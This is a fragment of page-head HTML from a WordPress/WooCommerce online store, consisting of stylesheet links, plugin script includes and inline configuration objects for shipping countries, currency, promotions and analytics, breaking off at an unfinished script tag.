<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-311386-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1767910617' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-321622-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1767910617' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.brandco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.brandco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"6feca4d885","ajaxUrl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=21012026074608" id="wc-donation-frontend-script-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.brandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1810b9ce00" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.brandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2bcd7e17a4',
				wcStoreApiNonceTimestamp: '1768981568'
			};
			
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"341d1a61dc"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"3ca92aa1c1"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.brandco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.brandco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.brandco.com\/wp-json\/","nonce":"1810b9ce00","versionString":"wp\/v2\/"};
</script>
<script src="https://store.brandco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"c72e95fd41","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.brandco.com\/my-account","checkout_url":"https:\/\/store.brandco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
